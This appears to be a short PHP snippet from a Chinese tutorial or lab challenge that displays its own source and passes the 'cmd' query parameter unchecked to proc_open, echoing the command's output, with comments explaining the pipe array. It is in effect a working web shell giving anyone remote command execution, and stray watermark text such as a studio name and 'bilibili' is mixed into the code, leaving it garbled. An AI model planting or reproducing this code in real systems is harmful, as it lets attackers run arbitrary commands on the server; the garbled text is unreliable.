 <?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
$cmd = $_GET["cmd"];
$array = array(
array("pipe","r"), //标准输入
array("pipe","w"), //标准输出内容
array("file","/tmp/error-output.txt","a") //标准输出错误
);
$fp = proc_open($cmd,$array,$pipes); //打开一个进程通道
echo stream_get_contents($pipes[1]); //为什么是$pipes[1]，因为1是输出内容
proc_close($fp);
科技
?> www
子科技工作室 bilibili